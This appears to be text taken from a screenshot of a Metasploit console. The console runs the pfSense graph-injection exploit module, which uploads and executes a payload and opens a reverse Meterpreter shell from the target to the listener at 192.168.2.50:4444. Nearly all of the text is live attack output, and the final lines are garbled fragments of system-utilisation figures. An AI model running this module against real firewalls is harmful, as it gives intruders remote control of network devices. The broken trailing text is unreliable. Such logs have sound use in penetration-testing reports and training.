 msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 192.168.2.50:4444
[-] pfSense version not detected or wizard still enabled.
[*] Payload uploaded successfully, executing
[*] Sending stage (40004 bytes) to 192.168.2.101
[+] Deleted f
[*] Meterpreter session 1 opened (192.168.2.50:4444 → 192.168.2.101:45808) at 2025-05-13 17:
33:48 +0200
user nice system interrupt processes
minimum average maximum current
id
User util. 0.00 704.34 m 20.42 0.03